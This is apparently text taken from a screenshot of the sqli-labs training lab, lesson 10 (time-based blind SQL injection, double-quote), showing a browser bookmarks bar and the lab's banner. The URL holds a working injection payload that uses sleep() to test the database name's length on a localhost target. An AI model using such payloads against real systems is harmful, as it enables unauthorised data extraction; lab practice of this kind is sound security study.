 Less-10 Blind- Time based- Double
localhost:8080/sqli-labs/Less-10/?id=1"and%20if(length((select%20database()))>5,sleep(5),1)--+
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 C盘空间整理 自媒体网站 其他收藏夹
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-10